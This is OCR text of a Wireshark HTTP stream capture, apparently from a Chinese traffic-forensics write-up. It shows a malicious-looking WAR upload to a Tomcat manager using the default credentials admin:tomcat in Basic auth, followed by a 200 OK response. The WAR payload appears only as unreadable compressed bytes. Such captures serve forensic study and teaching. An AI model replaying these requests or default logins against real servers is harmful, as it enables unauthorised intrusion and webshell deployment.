 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A
46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
...........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b
...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1co..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6.
..s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......           j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+
.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W.............................WEB-INF/PK...........r*W.*.....
...................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK.............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB） Show data as ASCII 流 9460
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
CSDN @Peterpan00000